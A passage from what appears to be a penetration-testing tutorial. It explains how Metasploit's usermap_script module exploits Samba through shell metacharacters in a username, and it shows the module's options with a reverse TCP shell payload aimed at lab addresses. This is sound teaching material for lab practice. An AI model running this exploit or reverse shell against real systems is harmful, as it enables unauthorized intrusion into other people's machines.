 exit
msf exploit(usermap_script)>
How it works...
Let's go through a quick note about the service, its exploit, and how it works. Samba is used
for printers and file sharing between Linux and Windows machines. This module, by
specifying a username containing shell meta characters, can execute arbitrary commands.
No authentication is needed to exploit this vulnerability, since this option is used to map
usernames prior to authentication!
What about the payload?
Since we didn't specify a payload, Metasploit did that for us; it selected a Unix reverse TCP
shell, filled in the listen address with our Kali Linux IP address, and used the default listen
port 4444. To display this information, we can use the show options command:
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.216.129 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.216.5 yes The listen address
LPORT 4444 yes The listen port